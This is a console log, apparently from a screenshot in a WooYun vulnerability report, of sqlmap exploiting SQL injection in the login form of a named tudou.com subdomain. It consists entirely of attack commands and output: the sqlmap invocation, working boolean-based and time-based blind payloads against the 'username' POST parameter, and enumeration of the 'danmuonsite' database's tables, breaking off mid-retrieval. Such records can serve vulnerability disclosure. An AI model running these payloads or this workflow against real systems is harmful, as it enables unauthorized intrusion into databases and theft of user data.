 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D danmuonsite --tabl...
r\.sqlmap\output\xianchang03.danmu.tudou.com'
[*] shutting down at 11:30:08
D:\Python27>python SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D danmuonsite --table
s
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:30:23
[11:30:23] [INFO] parsing HTTP request from '4.txt'
[11:30:23] [INFO] resuming back-end DBMS 'mysql'
[11:30:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6770=6770 AND 'YHTt'='YHTt&passwd=admin
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=admin' AND SLEEP(6) AND 'kWcY'='kWcY&passwd=admin
---
[11:30:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:30:23] [INFO] fetching tables for database: 'danmuonsite'
[11:30:23] [INFO] fetching number of tables for database 'danmuonsite'
[11:30:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:30:23] [INFO] retrieved: 7
[11:30:23] [INFO] retrieved: adm
www.wooyun.org